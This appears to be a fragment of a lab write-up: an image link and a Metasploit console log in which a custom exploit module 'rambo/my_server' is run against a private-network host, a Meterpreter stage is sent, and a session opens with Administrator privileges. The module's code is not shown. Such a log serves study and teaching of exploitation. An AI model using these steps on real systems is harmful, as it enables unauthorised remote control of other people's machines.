 msf exploit(rambo/my_server) > use exploit/rambo/my_server
msf exploit(rambo/my_server) > exploit
[*] Started bind TCP handler against 172.16.56.134:4444
[*] Sending stage (179779 bytes) to 172.16.56.134
[*] Meterpreter session 1 opened (172.16.56.1:64740 -> 172.16.56.134:4444) at 2018-10-26 08:36:19 +0800
meterpreter > getuid
Server username: DESTINY-7846DE5\Administrator
meterpreter > getpid
Current pid: 2680
meterpreter >